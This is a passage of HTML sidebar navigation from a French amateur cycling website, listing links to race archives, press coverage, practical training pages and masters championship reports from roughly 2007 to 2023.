                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
